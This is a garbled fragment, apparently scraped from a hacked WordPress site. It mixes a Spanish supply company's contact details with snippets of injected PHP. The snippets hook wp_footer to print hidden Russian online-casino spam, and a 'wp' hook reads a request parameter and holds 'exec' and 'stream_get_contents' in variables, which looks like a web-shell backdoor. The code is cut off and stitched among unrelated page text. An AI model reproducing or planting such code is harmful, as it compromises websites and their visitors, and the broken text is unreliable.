
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
ONLIN